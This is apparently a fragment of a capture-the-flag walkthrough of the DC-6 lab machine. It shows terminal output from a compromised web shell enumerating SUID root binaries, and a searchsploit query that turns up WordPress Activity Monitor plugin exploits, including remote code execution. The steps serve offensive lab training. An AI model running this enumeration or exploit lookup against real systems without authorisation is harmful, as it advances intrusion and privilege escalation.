 www-data
www-data@dc-6:/var/www/html/wp-admin$ find / -user root -perm -4000 -print 2>/dev/null
<n$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
www-data@dc-6:/var/www/html/wp-admin$
300.344 MB
Elapsed time: 00:02:06
(root㉿kali)-[~/桌面]
# searchsploit activity monitor
Exploit Title
Activity Monitor 2002 2.6 - Remote Denial of Service
RedHat Linux 6.0/6.1/6.2 - 'pam_console' Monitor Activity After Logout
WordPress Plugin Plainview Activity Monitor 20161228 - (Authenticated) Com
WordPress Plugin Plainview Activity Monitor 20161228 - Remote Code Executi
No Results
(root㉿kali)-[~/桌面]